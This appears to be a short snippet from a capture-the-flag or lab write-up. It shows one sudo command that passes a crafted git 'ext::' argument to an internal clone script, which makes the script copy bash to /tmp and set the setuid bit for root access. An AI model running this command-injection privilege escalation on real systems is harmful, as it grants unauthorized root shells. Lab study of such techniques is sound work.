 prod@editorial:/tmp$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py 'ext::sh -c cp% /bin/bash% /tmp/bash% &&% chmod% +s% /tmp/bash'